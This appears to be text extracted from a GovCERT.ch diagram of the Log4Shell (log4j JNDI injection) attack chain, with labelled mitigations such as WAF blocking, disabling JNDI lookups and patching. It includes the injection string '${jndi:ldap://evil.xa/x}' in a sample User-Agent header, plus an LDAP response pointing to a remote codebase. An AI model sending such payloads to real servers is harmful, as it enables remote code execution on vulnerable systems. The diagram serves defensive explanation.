 An attacker inserts the JNDI lookup in a
header field that is likely to be logged.
HTTP
GET /test HTTP/1.1
Host: victim.xa
User-Agent: ${jndi:ldap://evil.xa/x}
BLOCK WITH WAF
The string is passed to log4j
for logging
“”
${jndi:ldap://evil.xa/x}
log4j interpolates the string and
queries the malicious LDAP server.
?
ldap://evil.xa/x
DISABLE JNDI LOOKUPS
PATCH LOG4J
Attacker
Vulnerable Server
http://victim.xa
Vulnerable log4j
implementation
Malicious LDAP Server
ldap://evil.xa
1
2
LOG
3
DISABLE LOG4J
4
5
DISABLE
REMOTE
CODEBASES
public class Malicious implements Serializable {
...
static {
<malicious Java code>
}
....
}
JAVA deserializes (or downloads) the
malicious Java class and executes it.
!
dn:
javaClassName: Malicious
javaCodebase: http://evil.xa
javaSerializedData: <...>
The LDAP server responds with directory
information that contains the malicious
Java class
cc GovCERT.ch